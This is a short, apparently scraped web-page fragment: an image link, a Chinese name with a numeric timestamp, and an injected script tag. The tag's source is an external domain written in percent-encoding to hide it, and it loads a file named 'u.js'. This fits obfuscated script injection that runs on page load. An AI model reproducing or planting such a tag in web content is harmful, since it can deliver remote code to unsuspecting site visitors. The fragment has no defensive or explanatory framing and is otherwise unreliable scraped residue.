 游泳才人-20240108215947<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>